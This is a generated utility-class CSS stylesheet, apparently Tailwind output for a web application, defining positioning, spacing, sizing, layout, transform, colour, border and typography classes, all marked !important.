.left-\[calc\(48\%_-_3rem\)\] {
  left: calc(48% - 3rem) !important;
}
.right-0 {
  right: 0px !important;
}
.right-1 {
  right: 0.25rem !important;
}
.right-2 {
  right: 0.5rem !important;
}
.right-3 {
  right: 0.75rem !important;
}
.right-4 {
  right: 1rem !important;
}
.right-6 {
  right: 1.5rem !important;
}
.top-0 {
  top: 0px !important;
}
.top-1 {
  top: 0.25rem !important;
}
.top-1\/2 {
  top: 50% !important;
}
.top-10 {
  top: 2.5rem !important;
}
.top-2 {
  top: 0.5rem !important;
}
.top-2\.5 {
  top: 0.625rem !important;
}
.top-4 {
  top: 1rem !important;
}
.top-6 {
  top: 1.5rem !important;
}
.top-8 {
  top: 2rem !important;
}
.top-\[1px\] {
  top: 1px !important;
}
.top-\[50\%\] {
  top: 50% !important;
}
.-z-10 {
  z-index: -10 !important;
}
.z-10 {
  z-index: 10 !important;
}
.z-40 {
  z-index: 40 !important;
}
.z-50 {
  z-index: 50 !important;
}
.z-\[-1\] {
  z-index: -1 !important;
}
.z-\[100\] {
  z-index: 100 !important;
}
.\!m-0 {
  margin: 0px !important;
}
.m-0 {
  margin: 0px !important;
}
.m-\[-2rem\] {
  margin: -2rem !important;
}
.m-auto {
  margin: auto !important;
}
.-mx-1 {
  margin-left: -0.25rem !important;
  margin-right: -0.25rem !important;
}
.mx-auto {
  margin-left: auto !important;
  margin-right: auto !important;
}
.my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}
.my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}
.my-4 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}
.\!mt-0 {
  margin-top: 0px !important;
}
.-ml-4 {
  margin-left: -1rem !important;
}
.-mr-8 {
  margin-right: -2rem !important;
}
.-mt-4 {
  margin-top: -1rem !important;
}
.mb-1 {
  margin-bottom: 0.25rem !important;
}
.mb-2 {
  margin-bottom: 0.5rem !important;
}
.mb-3 {
  margin-bottom: 0.75rem !important;
}
.mb-4 {
  margin-bottom: 1rem !important;
}
.mb-6 {
  margin-bottom: 1.5rem !important;
}
.mb-8 {
  margin-bottom: 2rem !important;
}
.ml-1 {
  margin-left: 0.25rem !important;
}
.ml-10 {
  margin-left: 2.5rem !important;
}
.ml-2 {
  margin-left: 0.5rem !important;
}
.ml-auto {
  margin-left: auto !important;
}
.mr-0 {
  margin-right: 0px !important;
}
.mr-1 {
  margin-right: 0.25rem !important;
}
.mr-2 {
  margin-right: 0.5rem !important;
}
.mr-3 {
  margin-right: 0.75rem !important;
}
.mr-4 {
  margin-right: 1rem !important;
}
.mt-0 {
  margin-top: 0px !important;
}
.mt-1 {
  margin-top: 0.25rem !important;
}
.mt-2 {
  margin-top: 0.5rem !important;
}
.mt-24 {
  margin-top: 6rem !important;
}
.mt-3 {
  margin-top: 0.75rem !important;
}
.mt-4 {
  margin-top: 1rem !important;
}
.mt-8 {
  margin-top: 2rem !important;
}
.mt-auto {
  margin-top: auto !important;
}
.line-clamp-3 {
  overflow: hidden !important;
  display: -webkit-box !important;
  -webkit-box-orient: vertical !important;
  -webkit-line-clamp: 3 !important;
}
.block {
  display: block !important;
}
.inline-block {
  display: inline-block !important;
}
.flex {
  display: flex !important;
}
.inline-flex {
  display: inline-flex !important;
}
.grid {
  display: grid !important;
}
.list-item {
  display: list-item !important;
}
.hidden {
  display: none !important;
}
.aspect-square {
  aspect-ratio: 1 / 1 !important;
}
.\!h-40 {
  height: 10rem !important;
}
.\!h-\[calc\(100vh_-_25rem\)\] {
  height: calc(100vh - 25rem) !important;
}
.\!h-\[calc\(100vh_-_37rem\)\] {
  height: calc(100vh - 37rem) !important;
}
.h-0 {
  height: 0px !important;
}
.h-1\.5 {
  height: 0.375rem !important;
}
.h-1\/2 {
  height: 50% !important;
}
.h-10 {
  height: 2.5rem !important;
}
.h-11 {
  height: 2.75rem !important;
}
.h-12 {
  height: 3rem !important;
}
.h-16 {
  height: 4rem !important;
}
.h-2 {
  height: 0.5rem !important;
}
.h-24 {
  height: 6rem !important;
}
.h-3 {
  height: 0.75rem !important;
}
.h-3\.5 {
  height: 0.875rem !important;
}
.h-32 {
  height: 8rem !important;
}
.h-4 {
  height: 1rem !important;
}
.h-48 {
  height: 12rem !important;
}
.h-5 {
  height: 1.25rem !important;
}
.h-6 {
  height: 1.5rem !important;
}
.h-7 {
  height: 1.75rem !important;
}
.h-8 {
  height: 2rem !important;
}
.h-9 {
  height: 2.25rem !important;
}
.h-\[1\.125rem\] {
  height: 1.125rem !important;
}
.h-\[100vh\] {
  height: 100vh !important;
}
.h-\[18px\] {
  height: 18px !important;
}
.h-\[1px\] {
  height: 1px !important;
}
.h-\[2\.5rem\] {
  height: 2.5rem !important;
}
.h-\[29px\] {
  height: 29px !important;
}
.h-\[2px\] {
  height: 2px !important;
}
.h-\[3\.3125rem\] {
  height: 3.3125rem !important;
}
.h-\[3\.5rem\] {
  height: 3.5rem !important;
}
.h-\[9rem\] {
  height: 9rem !important;
}
.h-\[calc\(100vh_-_23rem\)\] {
  height: calc(100vh - 23rem) !important;
}
.h-\[var\(--radix-select-trigger-height\)\] {
  height: var(--radix-select-trigger-height) !important;
}
.h-auto {
  height: auto !important;
}
.h-full {
  height: 100% !important;
}
.h-px {
  height: 1px !important;
}
.\!max-h-\[100px\] {
  max-height: 100px !important;
}
.\!max-h-\[36px\] {
  max-height: 36px !important;
}
.max-h-24 {
  max-height: 6rem !important;
}
.max-h-60 {
  max-height: 15rem !important;
}
.max-h-8 {
  max-height: 2rem !important;
}
.max-h-96 {
  max-height: 24rem !important;
}
.max-h-\[200px\] {
  max-height: 200px !important;
}
.max-h-\[225px\] {
  max-height: 225px !important;
}
.max-h-\[50\%\] {
  max-height: 50% !important;
}
.max-h-\[calc\(100\%_-_3\.75rem\)\] {
  max-height: calc(100% - 3.75rem) !important;
}
.max-h-\[calc\(95vh_-_5rem\)\] {
  max-height: calc(95vh - 5rem) !important;
}
.max-h-full {
  max-height: 100% !important;
}
.max-h-screen {
  max-height: 100vh !important;
}
.min-h-10 {
  min-height: 2.5rem !important;
}
.min-h-4 {
  min-height: 1rem !important;
}
.min-h-5 {
  min-height: 1.25rem !important;
}
.min-h-6 {
  min-height: 1.5rem !important;
}
.min-h-60 {
  min-height: 15rem !important;
}
.min-h-\[2\.5rem\] {
  min-height: 2.5rem !important;
}
.min-h-\[20px\] {
  min-height: 20px !important;
}
.min-h-\[3\.5rem\] {
  min-height: 3.5rem !important;
}
.min-h-\[80px\] {
  min-height: 80px !important;
}
.min-h-\[9rem\] {
  min-height: 9rem !important;
}
.min-h-screen {
  min-height: 100vh !important;
}
.w-0 {
  width: 0px !important;
}
.w-1\.5 {
  width: 0.375rem !important;
}
.w-1\/2 {
  width: 50% !important;
}
.w-1\/3 {
  width: 33.333333% !important;
}
.w-10 {
  width: 2.5rem !important;
}
.w-12 {
  width: 3rem !important;
}
.w-16 {
  width: 4rem !important;
}
.w-2 {
  width: 0.5rem !important;
}
.w-24 {
  width: 6rem !important;
}
.w-3 {
  width: 0.75rem !important;
}
.w-3\.5 {
  width: 0.875rem !important;
}
.w-3\/4 {
  width: 75% !important;
}
.w-32 {
  width: 8rem !important;
}
.w-4 {
  width: 1rem !important;
}
.w-40 {
  width: 10rem !important;
}
.w-48 {
  width: 12rem !important;
}
.w-5 {
  width: 1.25rem !important;
}
.w-6 {
  width: 1.5rem !important;
}
.w-60 {
  width: 15rem !important;
}
.w-64 {
  width: 16rem !important;
}
.w-7 {
  width: 1.75rem !important;
}
.w-72 {
  width: 18rem !important;
}
.w-8 {
  width: 2rem !important;
}
.w-9 {
  width: 2.25rem !important;
}
.w-\[100px\] {
  width: 100px !important;
}
.w-\[100vw\] {
  width: 100vw !important;
}
.w-\[18px\] {
  width: 18px !important;
}
.w-\[1px\] {
  width: 1px !important;
}
.w-\[2\.5rem\] {
  width: 2.5rem !important;
}
.w-\[3\.5rem\] {
  width: 3.5rem !important;
}
.w-\[360px\] {
  width: 360px !important;
}
.w-\[48\%\] {
  width: 48% !important;
}
.w-\[50\%\] {
  width: 50% !important;
}
.w-\[70\%\] {
  width: 70% !important;
}
.w-\[70vw\] {
  width: 70vw !important;
}
.w-\[80\%\] {
  width: 80% !important;
}
.w-\[9rem\] {
  width: 9rem !important;
}
.w-\[calc\(100\%_-_10\.5rem\)\] {
  width: calc(100% - 10.5rem) !important;
}
.w-\[calc\(100\%_-_5rem\)\] {
  width: calc(100% - 5rem) !important;
}
.w-\[calc\(75\%_-_5rem\)\] {
  width: calc(75% - 5rem) !important;
}
.w-auto {
  width: auto !important;
}
.w-full {
  width: 100% !important;
}
.min-w-0 {
  min-width: 0px !important;
}
.min-w-20 {
  min-width: 5rem !important;
}
.min-w-32 {
  min-width: 8rem !important;
}
.min-w-4 {
  min-width: 1rem !important;
}
.min-w-5 {
  min-width: 1.25rem !important;
}
.min-w-6 {
  min-width: 1.5rem !important;
}
.min-w-\[2\.5rem\] {
  min-width: 2.5rem !important;
}
.min-w-\[3\.5rem\] {
  min-width: 3.5rem !important;
}
.min-w-\[60\%\] {
  min-width: 60% !important;
}
.min-w-\[8rem\] {
  min-width: 8rem !important;
}
.min-w-\[9rem\] {
  min-width: 9rem !important;
}
.min-w-\[var\(--radix-select-trigger-width\)\] {
  min-width: var(--radix-select-trigger-width) !important;
}
.max-w-2xl {
  max-width: 42rem !important;
}
.max-w-60 {
  max-width: 15rem !important;
}
.max-w-\[100\%\] {
  max-width: 100% !important;
}
.max-w-\[12rem\] {
  max-width: 12rem !important;
}
.max-w-\[25rem\] {
  max-width: 25rem !important;
}
.max-w-\[320px\] {
  max-width: 320px !important;
}
.max-w-\[35rem\] {
  max-width: 35rem !important;
}
.max-w-\[400px\] {
  max-width: 400px !important;
}
.max-w-\[460px\] {
  max-width: 460px !important;
}
.max-w-\[520px\] {
  max-width: 520px !important;
}
.max-w-\[75\%\] {
  max-width: 75% !important;
}
.max-w-\[85\%\] {
  max-width: 85% !important;
}
.max-w-\[90\%\] {
  max-width: 90% !important;
}
.max-w-\[90vw\] {
  max-width: 90vw !important;
}
.max-w-\[96rem\] {
  max-width: 96rem !important;
}
.max-w-\[calc\(100\%_-_10\.5rem\)\] {
  max-width: calc(100% - 10.5rem) !important;
}
.max-w-\[calc\(100\%_-_1rem\)\] {
  max-width: calc(100% - 1rem) !important;
}
.max-w-\[calc\(100\%_-_2\.5rem\)\] {
  max-width: calc(100% - 2.5rem) !important;
}
.max-w-\[calc\(100\%_-_4rem\)\] {
  max-width: calc(100% - 4rem) !important;
}
.max-w-\[calc\(100\%_-_5rem\)\] {
  max-width: calc(100% - 5rem) !important;
}
.max-w-full {
  max-width: 100% !important;
}
.max-w-lg {
  max-width: 32rem !important;
}
.max-w-none {
  max-width: none !important;
}
.flex-1 {
  flex: 1 1 0% !important;
}
.flex-shrink-0 {
  flex-shrink: 0 !important;
}
.shrink {
  flex-shrink: 1 !important;
}
.shrink-0 {
  flex-shrink: 0 !important;
}
.flex-grow {
  flex-grow: 1 !important;
}
.grow-0 {
  flex-grow: 0 !important;
}
.basis-full {
  flex-basis: 100% !important;
}
.-translate-x-1\/2 {
  --tw-translate-x: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.-translate-y-1\/2 {
  --tw-translate-y: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-x-1\/2 {
  --tw-translate-x: 50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-x-\[-50\%\] {
  --tw-translate-x: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-x-full {
  --tw-translate-x: 100% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-y-0 {
  --tw-translate-y: 0px !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-y-8 {
  --tw-translate-y: 2rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.translate-y-\[-50\%\] {
  --tw-translate-y: -50% !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.rotate-90 {
  --tw-rotate: 90deg !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}
.transform-none {
  transform: none !important;
}
@keyframes pulse {

  50% {
    opacity: .5;
  }
}
.animate-pulse {
  animation: pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite !important;
}
@keyframes spin {

  to {
    transform: rotate(360deg);
  }
}
.animate-spin {
  animation: spin 1s linear infinite !important;
}
.cursor-default {
  cursor: default !important;
}
.cursor-pointer {
  cursor: pointer !important;
}
.touch-manipulation {
  touch-action: manipulation !important;
}
.select-none {
  -webkit-user-select: none !important;
     -moz-user-select: none !important;
          user-select: none !important;
}
.resize-none {
  resize: none !important;
}
.resize {
  resize: both !important;
}
.appearance-none {
  -webkit-appearance: none !important;
     -moz-appearance: none !important;
          appearance: none !important;
}
.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}
.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}
.flex-row {
  flex-direction: row !important;
}
.flex-row-reverse {
  flex-direction: row-reverse !important;
}
.flex-col {
  flex-direction: column !important;
}
.flex-col-reverse {
  flex-direction: column-reverse !important;
}
.flex-wrap {
  flex-wrap: wrap !important;
}
.content-center {
  align-content: center !important;
}
.items-start {
  align-items: flex-start !important;
}
.items-end {
  align-items: flex-end !important;
}
.items-center {
  align-items: center !important;
}
.justify-start {
  justify-content: flex-start !important;
}
.justify-end {
  justify-content: flex-end !important;
}
.justify-center {
  justify-content: center !important;
}
.justify-between {
  justify-content: space-between !important;
}
.justify-around {
  justify-content: space-around !important;
}
.gap-0 {
  gap: 0px !important;
}
.gap-1 {
  gap: 0.25rem !important;
}
.gap-1\.5 {
  gap: 0.375rem !important;
}
.gap-10 {
  gap: 2.5rem !important;
}
.gap-2 {
  gap: 0.5rem !important;
}
.gap-3 {
  gap: 0.75rem !important;
}
.gap-4 {
  gap: 1rem !important;
}
.gap-6 {
  gap: 1.5rem !important;
}
.gap-8 {
  gap: 2rem !important;
}
.gap-\[0\.375rem\] {
  gap: 0.375rem !important;
}
.space-x-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.25rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-1\.5 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.375rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.375rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.5rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.75rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-4 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(1rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(1.5rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(1.5rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-x-\[0\.75rem\] > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0 !important;
  margin-right: calc(0.75rem * var(--tw-space-x-reverse)) !important;
  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse))) !important;
}
.space-y-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.25rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.25rem * var(--tw-space-y-reverse)) !important;
}
.space-y-1\.5 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.375rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.375rem * var(--tw-space-y-reverse)) !important;
}
.space-y-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.5rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.5rem * var(--tw-space-y-reverse)) !important;
}
.space-y-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.75rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.75rem * var(--tw-space-y-reverse)) !important;
}
.space-y-4 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(1rem * var(--tw-space-y-reverse)) !important;
}
.space-y-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse)) !important;
}
.space-y-\[0\.35rem\] > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0 !important;
  margin-top: calc(0.35rem * calc(1 - var(--tw-space-y-reverse))) !important;
  margin-bottom: calc(0.35rem * var(--tw-space-y-reverse)) !important;
}
.self-start {
  align-self: flex-start !important;
}
.self-center {
  align-self: center !important;
}
.self-stretch {
  align-self: stretch !important;
}
.overflow-hidden {
  overflow: hidden !important;
}
.overflow-x-auto {
  overflow-x: auto !important;
}
.overflow-y-auto {
  overflow-y: auto !important;
}
.overflow-y-hidden {
  overflow-y: hidden !important;
}
.truncate {
  overflow: hidden !important;
  text-overflow: ellipsis !important;
  white-space: nowrap !important;
}
.text-ellipsis {
  text-overflow: ellipsis !important;
}
.whitespace-nowrap {
  white-space: nowrap !important;
}
.\!whitespace-pre {
  white-space: pre !important;
}
.\!whitespace-pre-wrap {
  white-space: pre-wrap !important;
}
.break-words {
  overflow-wrap: break-word !important;
}
.break-all {
  word-break: break-all !important;
}
.rounded {
  border-radius: 0.25rem !important;
}
.rounded-2xl {
  border-radius: 1rem !important;
}
.rounded-\[2\.5rem\] {
  border-radius: 2.5rem !important;
}
.rounded-\[40px\] {
  border-radius: 40px !important;
}
.rounded-full {
  border-radius: 9999px !important;
}
.rounded-lg {
  border-radius: var(--radius) !important;
}
.rounded-md {
  border-radius: calc(var(--radius) - 2px) !important;
}
.rounded-none {
  border-radius: 0px !important;
}
.rounded-sm {
  border-radius: calc(var(--radius) - 4px) !important;
}
.rounded-xl {
  border-radius: 0.75rem !important;
}
.rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}
.rounded-t-\[10px\] {
  border-top-left-radius: 10px !important;
  border-top-right-radius: 10px !important;
}
.rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}
.rounded-br-none {
  border-bottom-right-radius: 0px !important;
}
.rounded-tl-md {
  border-top-left-radius: calc(var(--radius) - 2px) !important;
}
.rounded-tr-md {
  border-top-right-radius: calc(var(--radius) - 2px) !important;
}
.border {
  border-width: 1px !important;
}
.border-0 {
  border-width: 0px !important;
}
.border-2 {
  border-width: 2px !important;
}
.border-b {
  border-bottom-width: 1px !important;
}
.border-l {
  border-left-width: 1px !important;
}
.border-r {
  border-right-width: 1px !important;
}
.border-t {
  border-top-width: 1px !important;
}
.border-solid {
  border-style: solid !important;
}
.border-none {
  border-style: none !important;
}
.border-\[\#3E4757\] {
  --tw-border-opacity: 1 !important;
  border-color: rgb(62 71 87 / var(--tw-border-opacity, 1)) !important;
}
.border-border {
  border-color: var(--border) !important;
}
.border-gray-300 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(209 213 219 / var(--tw-border-opacity, 1)) !important;
}
.border-input {
  border-color: var(--input) !important;
}
.border-primary {
  border-color: var(--primary) !important;
}
.border-red-500 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(239 68 68 / var(--tw-border-opacity, 1)) !important;
}
.border-slate-200 {
  --tw-border-opacity: 1 !important;
  border-color: rgb(226 232 240 / var(--tw-border-opacity, 1)) !important;
}
.border-success-foreground {
  border-color: var(--success-foreground) !important;
}
.border-transparent {
  border-color: transparent !important;
}
.bg-\[\#020817\] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(2 8 23 / var(--tw-bg-opacity, 1)) !important;
}
.bg-\[\#2a3140\] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(42 49 64 / var(--tw-bg-opacity, 1)) !important;
}
.bg-background {
  background-color: var(--background) !important;
}
.bg-black {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity, 1)) !important;
}
.bg-black\/50 {
  background-color: rgb(0 0 0 / 0.5) !important;
}
.bg-black\/80 {
  background-color: rgb(0 0 0 / 0.8) !important;
}
.bg-blue-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(59 130 246 / var(--tw-bg-opacity, 1)) !important;
}
.bg-border {
  background-color: var(--border) !important;
}
.bg-destructive {
  background-color: var(--destructive) !important;
}
.bg-destructive-foreground {
  background-color: var(--destructive-foreground) !important;
}
.bg-gray-100 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(243 244 246 / var(--tw-bg-opacity, 1)) !important;
}
.bg-gray-800 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(31 41 55 / var(--tw-bg-opacity, 1)) !important;
}
.bg-green-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(34 197 94 / var(--tw-bg-opacity, 1)) !important;
}
.bg-info-foreground2 {
  background-color: var(--info-foreground2) !important;
}
.bg-muted {
  background-color: hsl(var(--muted)) !important;
}
.bg-muted-foreground {
  background-color: var(--muted-foreground) !important;
}
.bg-muted\/30 {
  background-color: hsl(var(--muted) / 0.3) !important;
}
.bg-muted\/50 {
  background-color: hsl(var(--muted) / 0.5) !important;
}
.bg-orange-600 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(234 88 12 / var(--tw-bg-opacity, 1)) !important;
}
.bg-pink-100 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(252 231 243 / var(--tw-bg-opacity, 1)) !important;
}
.bg-popover {
  background-color: var(--popover) !important;
}
.bg-primary {
  background-color: var(--primary) !important;
}
.bg-primary-contrast {
  background-color: var(--primary-contrast) !important;
}
.bg-primary-ultralight3 {
  background-color: var(--primary-ultra-light3) !important;
}
.bg-red-500 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(239 68 68 / var(--tw-bg-opacity, 1)) !important;
}
.bg-red-600 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(220 38 38 / var(--tw-bg-opacity, 1)) !important;
}
.bg-secondary {
  background-color: hsl(var(--secondary)) !important;
}
.bg-secondary-light {
  background-color: var(--secondary-light) !important;
}
.bg-slate-100 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}
.bg-slate-200 {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(226 232 240 / var(--tw-bg-opacity, 1)) !important;
}
.bg-success {
  background-color: var(--success) !important;
}
.bg-success-foreground {
  background-color: var(--success-foreground) !important;
}
.bg-success-foreground2 {
  background-color: var(--success-foreground2) !important;
}
.bg-transparent {
  background-color: transparent !important;
}
.bg-white {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1)) !important;
}
.bg-opacity-50 {
  --tw-bg-opacity: 0.5 !important;
}
.bg-contain {
  background-size: contain !important;
}
.bg-no-repeat {
  background-repeat: no-repeat !important;
}
.fill-current {
  fill: currentColor !important;
}
.object-contain {
  -o-object-fit: contain !important;
     object-fit: contain !important;
}
.object-cover {
  -o-object-fit: cover !important;
     object-fit: cover !important;
}
.object-center {
  -o-object-position: center !important;
     object-position: center !important;
}
.p-0 {
  padding: 0px !important;
}
.p-0\.5 {
  padding: 0.125rem !important;
}
.p-1 {
  padding: 0.25rem !important;
}
.p-2 {
  padding: 0.5rem !important;
}
.p-3 {
  padding: 0.75rem !important;
}
.p-4 {
  padding: 1rem !important;
}
.p-6 {
  padding: 1.5rem !important;
}
.p-8 {
  padding: 2rem !important;
}
.p-\[1px\] {
  padding: 1px !important;
}
.p-\[1rem\] {
  padding: 1rem !important;
}
.px-0 {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.px-2 {
  padding-left: 0.5rem !important;
  padding-right: 0.5rem !important;
}
.px-2\.5 {
  padding-left: 0.625rem !important;
  padding-right: 0.625rem !important;
}
.px-3 {
  padding-left: 0.75rem !important;
  padding-right: 0.75rem !important;
}
.px-4 {
  padding-left: 1rem !important;
  padding-right: 1rem !important;
}
.px-6 {
  padding-left: 1.5rem !important;
  padding-right: 1.5rem !important;
}
.px-8 {
  padding-left: 2rem !important;
  padding-right: 2rem !important;
}
.py-0 {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
}
.py-0\.5 {
  padding-top: 0.125rem !important;
  padding-bottom: 0.125rem !important;
}
.py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}
.py-1\.5 {
  padding-top: 0.375rem !important;
  padding-bottom: 0.375rem !important;
}
.py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}
.py-3 {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
}
.py-4 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}
.py-6 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}
.pb-0 {
  padding-bottom: 0px !important;
}
.pb-10 {
  padding-bottom: 2.5rem !important;
}
.pb-12 {
  padding-bottom: 3rem !important;
}
.pb-2 {
  padding-bottom: 0.5rem !important;
}
.pb-3 {
  padding-bottom: 0.75rem !important;
}
.pb-4 {
  padding-bottom: 1rem !important;
}
.pb-7 {
  padding-bottom: 1.75rem !important;
}
.pl-2 {
  padding-left: 0.5rem !important;
}
.pl-4 {
  padding-left: 1rem !important;
}
.pl-6 {
  padding-left: 1.5rem !important;
}
.pl-8 {
  padding-left: 2rem !important;
}
.pr-0 {
  padding-right: 0px !important;
}
.pr-14 {
  padding-right: 3.5rem !important;
}
.pr-2 {
  padding-right: 0.5rem !important;
}
.pr-4 {
  padding-right: 1rem !important;
}
.pr-5 {
  padding-right: 1.25rem !important;
}
.pr-6 {
  padding-right: 1.5rem !important;
}
.pr-8 {
  padding-right: 2rem !important;
}
.pt-0 {
  padding-top: 0px !important;
}
.pt-1 {
  padding-top: 0.25rem !important;
}
.pt-2 {
  padding-top: 0.5rem !important;
}
.pt-20 {
  padding-top: 5rem !important;
}
.pt-4 {
  padding-top: 1rem !important;
}
.pt-6 {
  padding-top: 1.5rem !important;
}
.text-left {
  text-align: left !important;
}
.text-center {
  text-align: center !important;
}
.text-right {
  text-align: right !important;
}
.font-sans {
  font-family: Lato, sans-serif !important;
}
.text-2xl {
  font-size: 1.5rem !important;
  line-height: 2rem !important;
}
.text-\[6px\] {
  font-size: 6px !important;
}
.text-base {
  font-size: 1rem !important;
  line-height: 1.5rem !important;
}
.text-lg {
  font-size: 1.125rem !important;
  line-height: 1.75rem !important;
}
.text-sm {
  font-size: 0.875rem !important;
  line-height: 1.25rem !important;
}
.text-xs {
  font-size: 0.75rem !important;
  line-height: 1rem !important;
}
.text-xss {
  font-size: 0.625rem !important;
}
.font-bold {
  font-weight: 700 !important;
}
.font-medium {
  font-weight: 500 !important;
}
.font-normal {
  font-weight: 400 !important;
}
